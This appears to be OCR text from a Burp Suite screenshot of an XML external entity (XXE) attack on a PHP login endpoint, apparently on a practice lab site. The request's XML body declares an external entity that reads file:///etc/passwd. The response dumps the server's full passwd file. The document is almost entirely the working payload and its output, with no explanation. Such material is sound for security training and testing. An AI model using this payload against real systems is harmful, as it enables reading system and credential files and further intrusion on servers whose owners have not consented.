 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://web-labs.rinue.top ?
Request
Raw Params Headers Hex XML
POST /php_xxe/doLogin.php HTTP/1.1
Host: web-labs.rinue.top
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web-labs.rinue.top/php_xxe/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 173
Connection: close
Cache-Control: max-age=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE poem [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<user><username>&xxe;</username><password>test</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 23 Feb 2020 03:04:44 GMT
Server: nginx
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17p1
Connection: close
Content-Length: 1362
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:997:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
www:x:1000:1000::/home/www:/sbin/nologin
mysql:x:1001:1001::/home/mysql:/sbin/nologin
</msg></result>
? < + > Type a search term 0 matches
Done 1,565 bytes | 95 millis